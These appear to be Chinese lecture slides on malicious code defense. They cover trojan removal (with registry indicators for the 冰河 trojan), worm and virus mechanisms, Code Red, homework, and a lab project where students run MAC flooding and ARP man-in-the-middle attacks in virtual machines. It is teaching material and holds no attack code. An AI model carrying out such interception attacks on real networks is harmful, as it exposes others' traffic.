另外，木马技术也在不断进步，很多木马都带有自我保护的机制，木马类型不断变化，因此，不同的木马需要有针对性的清除方法。
对于普通用户而言，清除木马最好的办法是借助专业杀毒软件或是清除木马的软件来进行。普通用户不可能有足够的时间和精力没完没了地应付各种有害程序；分析并查杀恶意程序是各大安全公司的专长，所以对于大多数用户来说，安装优秀的杀病毒和防火墙软件并定期升级，不失为一种安全防范的有效手段。

Slide 213
5.4 恶意代码技术及其防御
处理遗留问题
检测和清除了特洛伊木马之后，需要进行评估：远程攻击者是否已经窃取了某些敏感信息？危害程度多大？要给出确切的答案很困难，通常只能确定危害的程度。
确定木马存在的时间长度
文件创建日期不一定值得完全信赖，但可供参考。
利用Windows资源管理器查看特洛伊木马执行文件的创建日期和最近访问日期，如果执行文件的创建日期很早，最近访问日期却很近，那么攻击者利用该木马可能已经有相当长的时间了。
确定木马采取过的行动
详细分析各种日志信息，分析木马入侵机器后采取的行动，如访问了机密数据库、发送Email、访问其他远程网络或共享目录了等，以及是否获取了管理员权限？

Slide 214
5.4 恶意代码技术及其防御
补救措施
在安全要求较低的环境中，大多数用户可以在清除木马之后恢复正常工作，只要日后努力防止远程攻击者再次得逞就可以了。
在有一定安全性要求的场合，需要修改所有的密码，以及其他比较敏感的信息（例如信用卡号码等）。
在安全性要求较高的场合，任何未知的潜在风险都是不可忍受的，必要时应当调整管理员或网络安全的负责人，彻底检测整个网络，修改所有密码，在此基础上再执行后继风险分析。对于被入侵的机器，重新进行彻底的格式化和安装。

Slide 215
5.4 恶意代码技术及其防御
实例：检测与清除“冰河”
以手工检测及清除“冰河”为例：
检测“冰河”
首先运行注册表编辑器，检查注册表中txt文件的关联设置，如果注册表项HKEY_LOCAL_MACHINE＼SOFTWARE＼Classes＼txtfile＼shell＼open＼command 处的键值是<path>\notepad.exe ％1，则该设置项为正常。
<path>是指notepad.exe所在目录路径。如在Windows7中，为:
C:\Program Files\Windows NT\Accessories
如果键值为C: /windows/system/Sysexplr.exe %1，则说明已经被种植了冰河木马。

Slide 216
5.4 恶意代码技术及其防御
清除“冰河”
打开注册表，在键目录HKEY_LOCAL_MACHINES\SOFTWARE\Microsoft\Windows\CurrentVersion\Run和HKEY_LOCAL_MACHINES\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices中查看有没有kernel32.exe键值，这是冰河所设置的随系统自启动，将这两个键值删除。
事实上，这两个键目录也经常是其他一些木马或病毒设置键值的地方。
进入Windows系统的System32目录，删除冰河木马的可执行文件：
kernel32.exe和sysexplr.exe。

Slide 217

5.4 恶意代码技术及其防御
修复文件关联
冰河木马将记事本文件TXT的缺省打开方式由记事本变为木马程序，因此需要将TXT文件打开的关联加以修复。可以通过在“我的电脑”中的菜单“工具”中的“文件夹选项”来修改文件关联。将记事本文件的打开由木马程序恢复为notepad.exe。

Slide 218
5.4 恶意代码技术及其防御
（9）木马防范
虽然木马程序隐蔽性强，种类多，攻击者也设法采用各种隐藏技术来增加检测的难度，但由于木马实质上是一个程序，必须运行后才能工作，所以会在计算机的文件系统、系统进程表、注册表、系统文件和日志等中留下蛛丝马迹，用户可以通过“查、堵、杀”等方法检测和清除木马。
具体防范技术方法主要包括：检查木马程序名称、注册表、系统初始化文件和服务、系统进程和开放端口，安装防病毒软件，监视网络通信，堵住控制通路和杀掉可疑进程等。

Slide 219
5.4 恶意代码技术及其防御
木马防范措施：
及时修补漏洞，安装补丁
及时安装系统及应用软件的补丁可以保持处于最新状态，修复最新发现的漏洞。通过漏洞修复，最大限度地降低了利用系统漏洞植入木马的可能性。
运行实时监控程序
运用实时监控程序、反病毒软件等，在运行下载的软件之前进行检查，防止可能发生的攻击。同时还要准备如Cleaner、LockDown、木马克星等专门的木马程序清除软件，用于删除系统中已经存在的感染程序。
培养风险意识，不使用来历不明的软件
不下载、不使用来历不明的软件；不打开、不阅读来历不明的邮件（特别是附件），即使是熟人的邮件也要仔细查看邮件地址。
即时发现，即时清除
发现异常时（如突然蓝屏或死机；鼠标失灵；文件被莫名地删除等），立即查杀。严禁物理接触，提防他人使用后台监视记录程序来监控自己的计算机。

Slide 220

5.4 恶意代码技术及其防御
2. 蠕虫
蠕虫是一种智能化、自动化并综合网络攻击、密码学和计算机病毒技术，可自行运行的攻击程序或代码。蠕虫能够扫描和攻击网络上存在系统漏洞的节点主机，并通过网络自主的从一个节点传播到另一个节点。
（1）莫里斯蠕虫事件
发生于1988年11月2日，导致大约6000台机器瘫痪。
（2）蠕虫的基本结构
蠕虫的基本程序结构包括传播模块、隐藏模块和目的功能模块。
传播模块又可以分为扫描、攻击和复制三个基本模块。

Slide 221
5.4 恶意代码技术及其防御
（3）蠕虫的传播机制
蠕虫的传播机制分为信息收集、攻击渗透、现场处理等三个阶段：
信息收集：按照一定的策略搜索网络中存活的主机，收集目标主机的信息，并远程进行漏洞的分析。如果目标主机上有可以利用的漏洞则确定为一个可以攻击的主机，否则放弃攻击。
攻击渗透：通过收集的漏洞信息尝试攻击，一旦攻击成功，则获得控制该主机的权限，将蠕虫代码渗透到被攻击主机。
现场处理：攻击成功后，开始对被攻击的主机进行一些处理工作，将攻击代码隐藏，为了能使被攻击主机运行蠕虫代码，还要通过注册表将蠕虫程序设为自启动状态；可以完成它想完成的任何动作，如恶意占用CPU资源；收集被攻击主机的敏感信息，可以危害被感染的主机，删除关键文件。

Slide 222
5.4 恶意代码技术及其防御
（4）蠕虫的特点
主动攻击：从搜索漏洞，到利用搜索结果攻击系统，再到攻击成功后复制副本，整个流程全由蠕虫自身主动完成。
利用软件漏洞：蠕虫利用系统的漏洞获得被攻击的计算机系统的相应权限，使之进行复制和传播过程成为可能。
造成网络拥塞：在传播的过程中，蠕虫需要判断其它计算机是否存活；判断特定应用服务是否存在；判断漏洞是否存在等等，这将产生大量的网络数据流量。同时出于攻击网络的需要，蠕虫也可以产生大量恶意流量，当大量的机器感染蠕虫时，就会产生巨大的网络流量，导致整个网络瘫痪。
消耗系统资源：蠕虫入侵到计算机系统之后，一方面由于要搜索目标主机、漏洞、感染其它主机需要消耗一定的资源；另一方面，许多蠕虫会恶意耗费系统的资源。

Slide 223
5.4 恶意代码技术及其防御
留下安全隐患：大部分蠕虫会搜集、扩散、暴露系统敏感信息（如用户信息等），并在系统中留下后门。
行踪隐蔽：蠕虫的传播过程中，不需要用户的辅助工作，其传播的过程中用户基本上不可察觉。
反复性：即使清除了蠕虫留下的任何痕迹，如果没有修补计算机系统漏洞，网络中的计算机还是会被重新感染。
破坏性：越来越多的蠕虫开始包含恶意代码，破坏被攻击的计算机系统，而且造成的经济损失数目越来越大。

Slide 224
5.4 恶意代码技术及其防御
（5）蠕虫的防御和清除
系统漏洞打补丁：蠕虫大多数都是利用系统漏洞进行传播，因此在清除蠕虫之前必须将蠕虫利用的相关漏洞进行修补。
清除正在运行的蠕虫进程：每个进入内存的蠕虫一般会以进程的形式存在，只要清除了该进程，就可以使蠕虫失效。
删除蠕虫的自启动项：感染蠕虫主机用户一般不可能启动蠕虫，蠕虫需要就自己启动。需要在这些自启动项中清除蠕虫的设置。
删除蠕虫文件：通过蠕虫在注册表的键值可以知道病毒的躲藏位置，对于那些正在运行或被调用的文件无法直接删除，可以借助于相关工具删除。
利用自动防护工具：通过包括个人防火墙软件等防护工具，可以设置禁止不必要的服务。另外也可以设置监控自己主机有那些恶意的流量。

Slide 225

5.4 恶意代码技术及其防御
（6）举例
红色代码（codered）病毒是一种结合了病毒、木马、DDOS机制的蠕虫。2001年7月15日首次爆发。
2001年7月中旬，在美国等地大规模蔓延。
2001年8月初，出现变种coderedII，针对中文版windows系统，国内大规模蔓延。
通过80端口传播。
只在网络服务器的内存，不通过文件载体。
利用IIS缓冲区溢出漏洞。
感染超过25万台。
主要影响WindowsNT和Windows2000服务器

Slide 226
5.4 恶意代码技术及其防御
3. 计算机病毒
计算机病毒（Computer virus）指编制或者在计算机程序中插入的破坏计算机功能或者破坏数据，影响计算机使用并且能够自我复制的一组计算机指令或者程序代码。
计算机病毒就像生物病也一样，有独特的复制能力，可以很快地蔓延，而且常常难以根除。它们能把自身附着在各类类型的文件上。当文件被复制或从一个用户传送到另外一个用户时，它们就随同文件一起蔓延开来。
（1）计算机病毒的结构
计算机病毒的构成通常均三部分：传播机制、破坏机制、触发机制。
传染机制：指计算机病毒由一个宿主传播到另一个宿主程序，由一个系统进入另一个系统的过程。
触发机制：计算机病毒在传染和发作之前，要判断某些特定条件是否满足，这个条件就是计算机病毒的触发条件。
破坏机制：良性病毒表现为占用内存或硬盘资源。恶性病毒则会对目标主机系统或信息产生严重破坏。

Slide 227
5.4 恶意代码技术及其防御
（2）计算机病毒的分类
按照攻击的操作系统分类：
按照寄生方式分类：
攻击DOS系统
攻击Windows系统
攻击Unix、Linux系统
攻击Mactonish系统
引导型病毒
文件型病毒
混合型病毒
按照破坏性分类：
良性病毒
恶性病毒

Slide 228
5.4 恶意代码技术及其防御
（3）计算机病毒的特性
根据对计算机病毒的产生、传播和破坏行为的分析，可以将计算机病毒概括为以下6 个主要特性：
传染（播）性：指病毒具有把自身复制到其它程序或其他主机中。
取得系统控制权
隐蔽性：隐蔽性 。通过隐蔽技术使宿主程序的大小没有改变，以至于很难被发现。
破坏性：破坏性 计算机所有资源包括硬件资源和软件资源，软件所能接触的地方均可能受到计算机病毒的破坏
潜伏性：潜伏性 长期隐藏在系统中，只有在满足特定条件时，才启动其破坏模块。
不可预见性

Slide 229
5.4 恶意代码技术及其防御
（4）计算机病毒的传播途径
不可移动的计算机硬件设备进行传播，即利用专用ASIC 芯片和硬盘进行传播；
移动存储设备来传播，其中U盘和移动硬盘是使用最广泛、移动最频繁的存储介质；
计算机网络进行传播；
点对点通信系统和无线通道传播。

Slide 230
5.4 恶意代码技术及其防御
（5）计算机病毒的防范
养成良好的安全习惯
安装防火墙和专业的杀毒软件进行全面监控
经常升级操作系统的安全补丁
迅速隔离受感染的计算机
及时备份计算机中有价值的信息

Slide 231
5.4 恶意代码技术及其防御
5. 病毒、木马、蠕虫的区别
 | 病 毒 | 木 马 | 蠕 虫
存在形式 | 寄生 | 独立个体 | 独立个体
传播途径 | 通过宿主程序运行 | 植入目标主机 | 通过系统存在的漏洞
传播速度 | 慢 | 最慢 | 快
攻击目标 | 本地文件 | 本地文件和系统、网络上的其他主机 | 程序自身
触发机制 | 计算机操作者 | 计算机操作者 | 程序自身
防治方法 | 从宿主文件中摘除 | 停止并删除计算机木马服务程序 | 为系统打上补丁
对抗主体 | 计算机使用者、反病毒供应商 | 计算机使用者和防病毒供应商、网络管理者 | 计算机使用者、系统软件供应商、网络管理者

Slide 232
第5章作业
1、阐述黑客进行网络攻击的一般流程
2、什么是端口扫描？有哪些扫描技术 ？
3、网络踩点与网络扫描的差别？
4、Windows 系统有哪些查点方法 ？
5、简述Unicode攻击方法
6、木马系统各部分的作用是什么 ？
7、计算机病毒结构有哪几个部分组成？分别的作用是什么？
8、简述计算机病毒的传播、执行和激活机制
9、简述蠕虫病毒及其传播机制
10、蠕虫病毒、木马和传统病毒之间有什么区别？

Slide 233
项目五
在实验环境下，完成基础的网络攻击。由2-3名同学为一组，共同完成。
1. MAC地址洪泛
两台主机之间进行通信，通信内容和形式任意。
第三台主机利用适当的洪泛工具发动MAC地址洪泛，并利用Wireshark抓包进行侦听。
2. ARP中间人攻击
两台主机之间进行通信，通信内容和形式任意。
第三台主机利用适当的ARP攻击工具发动ARP中间人攻击，并利用Wireshark抓包进行侦听。
此项目有一定的风险，请在虚拟机中进行。建议在Kali Linux平台上进行实验。

Slide 234
第五章结束
谢谢！

Slide 235


最出名的黑客
凯文﹒米特尼克(Kevin Mitnick)
第一个因入侵“北美空中防务指挥系统”和其他一些敏感计算机系统而被美国联邦调查局通缉的黑客。1995年被捕，被判监禁68个月外加3年的监督居住。
现为网络安全咨询师，出版有《欺骗的艺术》、《入侵的艺术》、《线上幽灵：世界头号黑客米特尼克自传》等著作。
根据他的传奇，好莱坞拍两部电影（骇客追缉令和自由停工期）。
巡游五角大楼，登录克里姆林宫，进出全球所有计算机系统，摧垮全球金融秩序和重建新的世界格局，谁也阻挡不了我们的进攻，我们才是世界的主宰。--凯文﹒米特尼克

Slide 236


最具有科学成就的黑客
肯尼斯﹒汤普逊（Kenneth L Thompson）
丹尼斯﹒利奇（Dennis M Ritchie）
B语言和C语言的发明人、Unix之父，1983年图灵奖共同得主。
他们是两个迄今为止最有科学成就的黑客。无论是发明C语言还是推出Unix操作系统，并不是为了把它推向市场，甚至不是为了让更多人使用，而是为了便于自己使用。
他们的奇迹再一次验证了兴趣是成功的原动力，而不是大把的金钱。至少在IT界是如此。

Slide 237



最淡泊名利的黑客
斯蒂芬﹒沃兹尼亚克（Stephen G Wozniak）
苹果公司联合创始人之一（另外两位分别是乔布斯和韦恩），苹果I和苹果II电脑的设计者。
使用发明的电话盗打器冒充基辛格代表尼克松向罗马教皇打电话。
将电话自动答录机设置成电话笑话服务，大受欢迎并因此遇到了他的第一任妻子。
1980年，在苹果公司如日中天时，发起沃兹计划，将其名下三分之一的股份以每股五美元的极低价卖给公司员工，并向每位创业元老赠送百万美元的股票。
1985年，被里根总统授予“国家科技奖章”，同年退出苹果公司，从此远离商场，专心全职父亲并转而从事慈善教育事业。
2000年，入选“美国国家发明家名人堂”。
2011年，在美剧“生活大爆炸”中出演自己。

Slide 238


最充满理想主义的黑客
蒂莫西﹒约翰﹒伯纳斯-李爵士（Sir Timothy John Berners-Lee），昵称为蒂姆·伯纳斯-李（Tim Berners-Lee），万维网发明者，麻省理工学院教授。
2012年伦敦夏季奥林匹克运动会开幕典礼上专门有一个节目：Frankie and june say：Thanks Tim
1980年，伯纳斯-李在CERN（欧洲粒子研究所）开始构思超文本系统，并在1989年提出了将超文本系统和传输控制协议、域名系统相结合的万维网。设计了第一个浏览器和第一个服务器。http://info.cern.ch/hypertext/WWW/TheProject.html
1994年，伯纳斯-李创办了万维网联盟（World Wide Web Consortium，W3C），并宣布万维网完全免费的，不申请专利权，不征收专利费，人人都能轻易使用万维网。
1999年，入选时代杂志20世纪最重要的100个人物；
2002年，入选BBC最伟大的100名英国人；
2004年，获颁大英帝国爵级司令勋章，获封为爵士。
……

Slide 239


最崇尚自由软件的黑客
理查德﹒斯托曼（Richard M Stallman），自由软件运动的精神领袖、GNU计划以及自由软件基金会的创立者。斯托曼获奖无数，多所著名大学名誉博士，美国国家工程院院士。
斯托曼是典型的黑客，崇尚软件自由精神。1985年发表了著名的GNU宣言，并建立了自由软件基金会加以协助。1989年，提出了广为使用的GNU通用公共协议证书（GNU General Public License, GNU GPL），提出了“反版权”（Copyleft）概念。斯托曼认为专利软件是非常不道德的，只有附带了源代码的程序才是符合道德标准。
林纳斯﹒托瓦兹（Linus B Torvalds），Linux之父，世界最著名的电脑程序员和黑客，多所著名大学名誉博士。
1991年，林纳斯完成了Linux内核的设计，并通过GNU GPL得到全球黑客的帮助，几乎在一夜之间拥有了图形用户界面和各种补丁，并且功能还在不断扩张。
1996年，以他的名字命名了一颗小行星；1999年，入选时代杂志的“本世纪最重要100人”，2012年千禧技术奖获得者。

Slide 240


最遭黑客不耻的黑客
亚德里安﹒拉莫（Adrian Lamo）的出名不是因为入侵《纽约时报》、雅虎、微软和MCI Worldcom等著名系统而被捕并被判处6个月的家庭拘禁与6.5万美元的赔偿，而是由于因为他的告密导致美军士兵曼宁的被捕。
布拉德利﹒曼宁（Bradley E Manning），现改名为：
切尔西﹒伊丽沙白﹒曼宁（Chelsea Elizabeth Manning）
美国陆军上等兵，2010年因涉嫌将机密文件外泄给维基解密网站而遭美国政府逮捕并起诉。
2013年7月30日，美国一个军事法庭宣判，向维基解密网站泄露大量秘密文件的士兵布拉德利·曼宁间谍罪罪名成立，入狱35年。
在获知曼宁将机密资料泄露给了维基解密后，拉莫向美国政府告密，并提供了两人聊天记录作为证据。
拉莫也因此而遭到黑客同行的一致谴责，并被视为
黑客界的耻辱。

